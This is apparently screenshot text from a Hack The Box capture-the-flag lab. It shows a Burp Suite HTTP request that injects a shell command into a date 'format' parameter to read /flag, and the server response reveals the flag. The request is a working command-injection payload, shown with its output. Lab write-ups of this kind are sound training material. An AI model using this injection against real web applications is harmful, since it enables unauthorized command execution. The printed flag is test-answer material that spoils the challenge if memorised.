 Request
Pretty Raw Hex \n
1 GET /?format=%H';cat+/flag' HTTP/1.1
2 Host: 94.237.60.37:47101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
23 <li class="nav-item">
24 <a class="nav-link" href="?format=%Y-%m-%d">
What's the date? <span class="sr-only">
(current)
</span>
</a>
25 </li>
26 </ul>
27 </div>
28 </nav>
29 <div class="jumbotron vertical-center">
30 <div class="container">
31 <div class="container">
32 <h1 class="jumbotron-heading">
><span class='text-muted'>
It's
</span>
HTB{t1m3_f0r_th3_ult1m4t3_pwn4g3}<span class='text-muted'>
.
</span>
</h1>
33 </div>
34 </div>
35 </div>
36 </body>
37 <script src="https://code.jquery.com/jquery-3.4.1.slim.min.js"
integrity="
sha384-J6qa4849blE2+poT4WnyKhv5vZF5SrPo0iEjwBvKU7imGFAV0wwj1yYfoRSJoZ+n
" crossorigin="anonymous">
</script>
38 <script src="
https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
integrity="
sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo
" crossorigin="anonymous">
Search...
0 matches
Done